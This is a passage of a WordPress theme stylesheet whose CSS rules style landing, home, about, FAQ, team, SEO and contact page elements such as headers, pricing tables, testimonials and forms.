    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    width: 100%;
    height: 50px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=submit] {
    margin-top: 10px;
    font-weight: 400 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 13px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form .form-row input[type=submit]:hover {} .case-studies-single-slider .elementor-slick-slider .slick-slide img {
    width: 100% !important;
}
.portfolio-inner-slider .elementor-slick-slider ul.slick-dots {
    bottom: -80px !important;
}
.case-studies-image-gallery .tz-gallery {
    padding: 0 15px;
}
/* ================================== */

/* END OF COMMON CSS*/

/* ================================== */

/* ================================== */

/* START OF LANDING CSS*/

/* ================================== */

.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo,
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo-sticky {
    margin-top: 6px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav {
    margin-top: 9px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main .brand-logo img {
    filter: grayscale(100%) brightness(12%) sepia(74%) hue-rotate(-181deg) saturate(700%) contrast(0.8);
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > a,
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav >[class*="menu-"] > ul.menu > li > a {
    color: #1E1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header-responsive-nav {
    color: #1e1666;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one {
    font-weight: 500;
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.12);
    padding: 7px 25px;
}
.page-id-2537 .wraper_header.style-eight .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main_calltoaction > .btn.button-one {
    background-color: #fff;
    color: #F53B6F;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.12);
    padding: 7px 25px;
    border-color: #ffffff;
}
.landing-demo-img > .elementor-widget-container > .elementor-image-box-wrapper > .elementor-image-box-img > a > img {
    box-shadow: 0 0 22px rgba(0, 0, 0, 0.12);
}
/* ================================== */

/* END OF LANDING CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME ONE CSS*/

/* ================================== */

.home-version-one-counter-element .elementor-counter .elementor-counter-number-prefix {
    display: none;
}
.home-version-one-counter-element .elementor-counter-title {
    text-align: left !important;
}
.home-version-one-footer-top-section {
    top: -115px;
    z-index: 2;
}
.home-version-one-banner-side-img .elementor-image {
    width: 620px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 40px;
    margin: 0px 25px 35px 25px;
    box-shadow: 0 10px 12px rgba(0, 0, 0, 0.05);
    border-radius: 5px;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .designation {
    margin-bottom: 7px;
    text-transform: capitalize;
}
/* ================================== */

/* END OF HOME ONE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME TWO CSS*/

/* ================================== */

.home-version-two-benefits-box > .elementor-column-wrap {
    position: relative;
    top: -60px;
}
.home-version-two-benefits-box {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.home-version-two-benefits-box:hover {
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.benefits-hover-box {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.benefits-hover-box:hover {
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.shaking-image:hover {
    animation: shake 3s cubic-bezier(.36, .07, .19, .97) both;
    transform: translate3d(0, 0, 0);
    perspective: 500px;
}
@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }
    20%,
    80% {
        transform: translate3d(2px, 0, 0);
    }
    30%,
    50%,
    70% {
        transform: translate3d(-3px, 0, 0);
    }
    40%,
    60% {
        transform: translate3d(3px, 0, 0);
    }
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder {
    text-align: left;
    background-color: #FCF2DF;
    padding: 50px 30px;
    border-radius: 10px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0px;
}
.home-version-two-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title {
    text-transform: capitalize;
}
.footer-two-contact-box .radiantthemes-contact-box.element-two ul li {
    color: #c2d6d7 !important;
}
/* ================================== */

/* END OF HOME TWO CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME THREE CSS*/

/* ================================== */

.page-id-369 .wraper_header.style-eight .wraper_header_main .header_main_calltoaction > .btn.button-one {
    background: linear-gradient(to right, #03b5a9 0%, #1fbd75 100%);
    box-shadow: 0 0 25px rgba(0, 0, 0, 0.15);
    border: none;
    padding: 6px 30px 6px 30px;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 600px;
    position: relative;
    right: 20px;
}
.home-three-video-section {
    top: -110px;
}
.page-id-369 .wraper_header.style-eight .nav >[class*="menu-"] > ul.menu > li:hover > a {
    color: #fff;
}
.page-id-369 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before {
    border-bottom: 1px solid #fb7a46;
}
/* ================================== */

/* END OF HOME THREE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME FOUR CSS*/

/* ================================== */

.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav >[class*="menu-"] > ul.menu > li.current-menu-ancestor > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a {
    color: #ff1470;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count {
    background-color: #ff1470;
}
.page-id-517 .wraper_header.style-sixteen {
    position: absolute;
    box-shadow: none;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main {
    background-color: transparent;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav {
    color: #ffffff;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu {
    position: relative;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu:before {
    position: absolute;
    top: -11px;
    left: -11px;
    content: "";
    background-color: #ED1B6D;
    width: 40px;
    height: 40px;
    border-radius: 50%;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-hamburger-menu > .ti-view-grid {
    position: relative;
    z-index: 1;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main .header-responsive-nav {
    margin-top: 9px;
}
.page-id-517 .wraper_header.style-sixteen .radiantthemes-sticky-style-two .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > a,
.wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .nav >[class*="menu-"] > ul.menu > li > a,
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-main-action ul > li span[class*='ti-'],
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header-responsive-nav {
    color: #000000;
}
.page-id-517 .wraper_header.style-sixteen .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky .header_main .header_main_item .brand-logo img {
    filter: brightness(0);
}
.home-four-rotate-hover-box {
    perspective: 600px;
}
.home-four-rotate-hover-box > .elementor-column-wrap {
    transform: rotateY(4deg);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
    -moz-transition: all 0.4s ease-in-out !important;
}
.home-four-rotate-hover-box > .elementor-column-wrap:hover {
    transform: rotateY(0deg);
    border: 1px #e3eef6 solid !important;
    background-color: #e3eef6 !important;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul {
    margin: 0;
    padding: 0;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li {
    display: inline-block;
    margin-right: 35px;
}
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:last-child,
.home-four-footer-menu-list > .elementor-widget-container > .elementor-text-editor> ul > li:only-child {
    margin-right: 0;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder {
    background-color: #ffffff;
    padding: 30px 25px;
    margin: 15px 0;
    box-shadow: 0 0px 14px rgba(0, 0, 0, 0.05);
    border-radius: 5px;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data .title {
    text-transform: capitalize;
}
.home-version-four-testimonial .testimonial.element-six .testimonial-item > .holder > .testimonial-title {
    padding-top: 0;
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff1470;
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    background-color: #dee7f5;
}
.home-four-blog-item .blog[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: center;
}
.home-four-contact-form {
    width: 100%;
    max-width: 936px;
    margin: 0 auto;
}
.home-four-contact-form .row {
    margin-right: 0;
    margin-left: 0;
}
.home-four-contact-form .row>[class*='col-'] {
    padding-right: 0;
    padding-left: 0;
}
.home-four-contact-form .form-row {
    margin-left: 0;
    margin-right: 0;
    margin-bottom: 0;
}
.home-four-contact-form .form-row input[type="url"] {
    border-radius: 30px 0px 0px 30px;
    border: none;
    padding: 0 0 0 25px;
    border-right: 1px solid #D6D7D8;
}
.home-four-contact-form .form-row input[type="email"] {
    border: none;
    padding: 0 0 0 25px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"] {
    width: 100%;
    height: 55px;
}
.home-four-contact-form .form-row input[type="submit"] {
    margin-left: -30px;
    background-color: #EF2573;
    border: none;
    color: #fff;
    border-radius: 30px;
    padding: 14px 41px;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0.7px;
}
.page-id-517 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before {
    border-bottom: 1px solid #ed1b6d;
}
/* ================================== */

/* END OF HOME FOUR CSS*/

/* ================================== */

/* ================================== */

/* END OF HOME FIVE CSS*/

/* ================================== */

.page-id-1685 .wraper_header.style-six .wraper_header_main .nav >[class*='menu-'] > ul.menu > li > a:hover {
    color: #ffff;
}
.page-id-1685 .wraper_header .wraper_header_main .nav>[class*=menu-]>ul.menu>li.mega-parent-menu>ul.mega-child-menu .elementor-element>.elementor-column-wrap>.elementor-widget-wrap>.elementor-element>.elementor-widget-container>div>ul>li>a:before {
    border-bottom: 1px solid #194bed;
}
.page-id-1685 .wraper_header.style-six .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before,
.page-id-1685 .wraper_header.style-six .wraper_header_main .nav >[class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before {
    background-color: #194BED;
}
.home-five-team-element .team.element-four .team-item > .holder > .data .title {
    font-weight: 600;
    font-size: 18px;
    color: #1E1666;
    line-height: 28px;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots {
    text-align: center;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #1e1666;
}
.home-five-team-element .team[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    background-color: #dee7f5;
}
.home-version-five-testimonial .testimonial-style6 .description {
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.06);
}
.home-version-five-testimonial .testimonial-style6 img {
    border-radius: 50%;
}
.home-five-masonary-box1 .elementor-column-wrap {
    position: relative;
    top: 100px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder {
    background: linear-gradient(to right, #194bed 0%, #4f1aed 100%);
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn {
    border-radius: 3px;
    background: none;
    border: 1px #1f46ed solid;
    color: #1f46ed !important;
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    letter-spacing: 0.8px;
    padding: 12px 35px;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .started .btn:hover {
    background-color: #1f46ed;
    border: 1px #1f46ed solid;
    color: #fff !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn {
    border: 1px #fff solid;
    color: #fff !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .started .btn:hover {
    border: 1px #fff solid;
    background-color: #fff;
    color: #1f46ed !important;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .heading .title {
    color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .heading .title {
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .pricing .price sub {
    color: #1e1666;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing > .price,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sup,
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight > .holder > .pricing .price sub {
    color: #ffffff;
}
.home-five-pricing-table .rt-pricing-table.element-seven > .holder > .content-list ul li {
    margin-bottom: 18px;
}
.home-five-pricing-table .rt-pricing-table.element-seven .holder {
    box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.10);
    border-radius: 5px;
    padding: 50px 30px 55px 30px;
    margin: 0 5px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text {
    letter-spacing: 0.7px;
}
.home-five-pricing-table .rt-pricing-table.element-seven.spotlight .holder > .spotlight-tag > .spotlight-tag-text {
    box-shadow: 0 5px 8px 0 rgba(0, 0, 0, 0.18);
}
/* ================================== */

/* END OF HOME FIVE CSS*/

/* ================================== */

/* ================================== */

/* START OF HOME TEN CSS*/

/* ================================== */

.rocket-animation .elementor-widget-container .elementor-image img {
    max-width: 129% !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder {
    border-radius: 3px !important;
    border: 0 !important;
    filter: drop-shadow(0px 15px 40px rgba(0, 0, 0, 0.01))!important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .heading .title {
    font-size: 30px !important;
    line-height: 40px !important;
    color: #221c46 !important;
    font-weight: 600 !important;
    text-align: center !important;
    letter-spacing: -1px !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .pricing .price sup {
    font-size: 25px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 400 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .pricing .price {
    font-size: 80px !important;
    line-height: 28px !important;
    color: #221c46 !important;
    font-weight: 700 !important;
    text-align: center !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .pricing .price sub {
    color: #221C46 !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .more .btn {
    font-size: 15px !important;
    line-height: 30px !important;
    color: #f34a0e !important;
    font-weight: 400 !important;
    border-radius: 5px !important;
    border: 1px solid #f34a0e !important;
    padding: 6px 30px 6px 30px !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder > .more .btn:hover {
    background: #f34a0e;
    color: #fff !important;
}
.homepage-ten-pricing-table .rt-pricing-table.element-three > .holder .hightlight-tag {
    background: #F3490D !important;
}
.moving-image-section-one .moving-image-one,
.moving-image-section-one .moving-image-two,
.moving-image-section-one .moving-image-three {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.moving-image-section-one:hover .moving-image-one {
    transform: translate3d(10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.moving-image-section-one:hover .moving-image-two {
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.moving-image-one:hover .elementor-widget-image .elementor-image img,
.moving-image-two:hover .elementor-widget-image .elementor-image img {
    transform: translate3d(-10px, 0, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.moving-image-three:hover .elementor-widget-image .elementor-image img {
    transform: scale(0.9);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.moving-image-one .elementor-widget-image .elementor-image img,
.moving-image-two .elementor-widget-image .elementor-image img,
.moving-image-three .elementor-widget-image .elementor-image img {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.slide-up-image-box:hover {
    transform: translate3d(0, -10px, 0);
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.slide-up-image-box {
    transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
}
.homepage-ten-box-hover .elementor-column-wrap {
    overflow: hidden;
    z-index: 1;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:before {
    content: "";
    width: 0;
    height: 100%;
    background: rgba(0, 0, 0, 0.05);
    position: absolute;
    top: 0;
    left: -150px;
    bottom: 0;
    transform: skewX(-50deg);
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.homepage-ten-box-hover .elementor-column-wrap:hover:before {
    width: 250%;
    transition: all .5s ease 0s;
    -webkit-transition: all .5s ease 0s;
}
.rt-pricing-table.element-three > .holder > .list ul li {
    text-transform: none !important;
}
/* ================================== */

/* END OF HOME TEN CSS*/

/* ================================== */

/* ================================== */

/* START OF ABOUT CSS*/

/* ================================== */

.about-us-banner .about-banner-side-img {
    top: -8px;
}
.about-banner-side-img .elementor-image {
    position: relative;
    top: 32px;
}
.about-us-accordion-box > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item {
    margin-bottom: 15px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title,
.about-us-accordion-box .elementor-accordion .elementor-tab-title {
    padding: 25px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active,
.about-us-accordion-box .elementor-accordion .elementor-tab-title.elementor-active {
    padding: 30px 30px 15px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-content,
.about-us-accordion-box .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.about-us-accordion-box .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened {
    font-size: 14px;
    line-height: 23px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title {
    margin-bottom: 17px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-data .title {
    text-transform: capitalize;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row >[class*='col-'] {
    padding-left: 83px;
    padding-right: 83px;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic {
    text-align: center;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item .radiantthemes-timeline-item-pic img {
    width: auto;
}
/* ================================== */

/* END OF ABOUT CSS*/

/* ================================== */

/* ================================== */

/* START OF FAQ CSS*/

/* ================================== */

.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item,
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title.elementor-active {
    border: none;
}
.faq-accordion > .elementor-widget-container > .elementor-accordion > .elementor-accordion-item > .elementor-tab-title {
    border-bottom: 1px #d8c3fd solid;
}
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.faq-accordion .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened {
    font-size: 14px;
    line-height: 23px;
}
.faq-image-box .elementor-image-box-content {
    margin-top: -8px !important;
}
.page-id-780 .wraper_footer {
    margin-top: -360px;
    position: relative;
    z-index: 2;
}
/* ================================== */

/* END OF FAQ CSS*/

/* ================================== */

/* ================================== */

/* START OF TEAM CSS*/

/* ================================== */

.team-banner-side-img .elementor-image {
    position: relative;
    top: 54px;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot.active > span {
    background-color: #f11d66;
}
.our-team-element .team[class*='element-'].owl-dot-style-one .owl-dots > .owl-dot > span {
    background-color: #dee7f5;
}
.our-team-element .team.element-two .team-item > .holder > .pic > .pic-main {
    filter: grayscale(0);
}
.default-form.team-contact-form .form-row {
    margin: 8px 15px 7px 15px;
}
.default-form.team-contact-form .form-row input[type=text],
.default-form.team-contact-form .form-row input[type=email],
.default-form.team-contact-form .form-row input[type=tel],
.default-form.team-contact-form .form-row input[type=url] {
    width: 100%;
    height: 50px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 0;
}
.default-form.team-contact-form .form-row textarea {
    width: 100%;
    height: 124px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid #53ABE6;
    box-shadow: none;
    padding: 20px 0 0 0;
    resize: none;
}
/*.default-form.team-contact-form .form-row input[type=text]:focus,

.default-form.team-contact-form .form-row input[type=email]:focus,

.default-form.team-contact-form .form-row input[type=tel]:focus,

.default-form.team-contact-form .form-row input[type=tel]:focus,

.default-form.team-contact-form .form-row textarea:focus{

    border:1px solid #fe5f88;

    transition:all 0.4s ease-in-out;

    -webkit-transition:all 0.4s ease-in-out;

    -moz-transition:all 0.4s ease-in-out;

}*/

.default-form.team-contact-form .form-row input[type=text]::placeholder,
.default-form.team-contact-form .form-row input[type=email]::placeholder,
.default-form.team-contact-form .form-row input[type=tel]::placeholder,
.default-form.team-contact-form .form-row textarea::placeholder {} .default-form.team-contact-form .form-row input[type=submit] {
    margin-top: 10px;
    font-weight: 400 !important;
    letter-spacing: 1px;
    line-height: 30px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border-radius: 3px !important;
    color: #ffff !important;
    padding: 14px 40px;
    border: none;
    border-radius: 0;
    cursor: pointer;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form.team-contact-form .form-row input[type=submit]:hover {
    box-shadow: none;
}
/* ================================== */

/* END OF TEAM CSS*/

/* ================================== */

/* ================================== */

/* START OF SEO LINK BUILDING CSS*/

/* ================================== */

.link-banner-side-img .elementor-image {
    position: relative;
    top: 62px;
}
.link-building-tab-element .elementor-tab-title:first-child {
    border-left: 1px solid #C5D6E0 !important;
}
.link-building-tab-element .elementor-tab-title.elementor-active {
    border-bottom: 4px solid #FB817F !important;
}
.link-building-tab-element .elementor-tab-title {
    border: 1px solid #C5D6E0 !important;
    border-left: none !important;
    padding: 20px 45px !important;
    text-align: center !important;
    /*transition: all 0.5s ease-in-out !important;*/
}
.link-building-tab-element .elementor-tab-title a {
    color: #1E1666 !important;
}
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after,
.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before {
    border: none !important;
}
.link-building-tab-element .elementor-tab-content {
    border: none !important;
    padding: 60px 0 !important;
}
/* ================================== */

/* END OF SEO LINK BUILDING CSS*/

/* ================================== */

/* ================================== */

/* END OF SEO MARKETING ANALYSIS CSS*/

/* ================================== */

.marketing-analysis-banner-side-img .elementor-image {
    position: relative;
    top: 30px;
}
.marketing-analysis-dashboard-img .elementor-image {
    position: relative;
    top: 180px;
    z-index: 1;
}
.market-analysis-border-heading .elementor-widget-container {
    position: relative;
}
.market-analysis-border-heading .elementor-widget-container:before {
    position: absolute;
    top: 17px;
    right: -30px;
    content: "";
    background-color: #f11d66;
    width: 3px;
    height: 70px;
}
/* ================================== */

/* END OF SEO MARKETING ANALYSIS CSS*/

/* ================================== */

/* ================================== */

/* START OF SEO CSS*/

/* ================================== */

.seo-banner-side-img .elementor-image {
    position: relative;
    top: 35px;
    right: 93px;
}
.seo-polygon-box {
    position: relative;
    top: -30px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder {
    padding: 60px 30px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.08);
    margin: 0 5px;
    border-radius: 3px;
    border: none;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .icon {
    margin-bottom: 20px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .title {
    margin-bottom: 17px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading {
    margin-bottom: 15px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list {
    margin-bottom: 25px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul {
    max-width: 255px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .list ul li {
    text-transform: capitalize;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .heading .subtitle {
    letter-spacing: 0;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price {
    font-size: 55px;
    font-weight: 600;
}
.rt-pricing-table.element-three > .holder > .heading .subtitle {
    max-width: 250px;
    font-size: 15px;
    color: #6a7c92;
}
.seo-pricing-element .seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sup {
    margin-right: 0px;
    color: #1e1666;
    font-weight: 500;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .pricing .price sub {
    font-weight: 400;
    margin-left: 0px;
}
.seo-pricing-element .rt-pricing-table.element-three > .holder .hightlight-tag {
    backface-visibility: hidden;
    background-color: transparent !important;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    box-shadow: 0 0 19px rgba(0, 0, 0, 0.15);
}
.seo-pricing-element .rt-pricing-table.element-three > .holder > .more .btn {
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%);
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
}
/* ================================== */

/* END OF SEO CSS*/

/* ================================== */

/* ================================== */

/* START OF WEB DESIGN CSS*/

/* ================================== */

.web-design-banner-side-img .elementor-image {
    position: relative;
    top: 40px;
}
/* ================================== */

/* END OF WEB DESIGN SEO CSS*/

/* ================================== */

/* ================================== */

/* START OF WEB DEVELOPMENT CSS*/

/* ================================== */

.web-development-banner-side-img .elementor-image {
    position: relative;
    top: 50px;
}
/* ================================== */

/* END OF WEB DEVELOPMENT SEO CSS*/

/* ================================== */

/* ================================== */

/* START OF CONATCT PAGE CSS*/

/* ================================== */

.default-form.main-contact-form .form-row input[type=text],
.default-form.main-contact-form .form-row input[type=email],
.default-form.main-contact-form .form-row input[type=tel],
.default-form.main-contact-form .form-row input[type=url],
.default-form.main-contact-form .form-row select {
    width: 100%;
    height: 50px;
    padding: 0 0 0 22px;
    border: 1px solid #F3F5FD;
    background-color: #F3F5FD;
    border-radius: 3px;
}
.default-form.main-contact-form .form-row textarea {
    width: 100%;
    height: 124px;
    padding: 20px 0 0 22px;
    border: 1px solid #F3F5FD;
    resize: none;
    background-color: #F3F5FD;
    border-radius: 3px;
}
.default-form.main-contact-form .form-row input[type=text]:focus,
.default-form.main-contact-form .form-row input[type=email]:focus,
.default-form.main-contact-form .form-row input[type=tel]:focus,
.default-form.main-contact-form .form-row input[type=url]:focus,
.default-form.main-contact-form .form-row select:focus,
.default-form.main-contact-form .form-row textarea:focus {
    border: 1px solid #fe5f88;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.default-form.main-contact-form .form-row input[type=text]::placeholder,
.default-form.main-contact-form .form-row input[type=email]::placeholder,
.default-form.main-contact-form .form-row input[type=tel]::placeholder,
